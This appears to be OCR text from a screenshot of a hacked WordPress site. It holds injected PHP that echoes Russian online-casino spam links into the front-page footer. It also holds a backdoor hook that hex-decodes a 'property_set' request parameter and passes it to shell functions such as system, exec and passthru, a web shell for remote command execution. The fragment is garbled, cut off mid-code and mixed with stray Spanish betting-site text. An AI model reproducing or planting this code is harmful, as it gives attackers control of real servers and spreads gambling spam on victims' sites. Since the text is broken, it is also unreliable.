
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
CASA DE APUESTAS
DEPOSITO MINIMO 1
EURO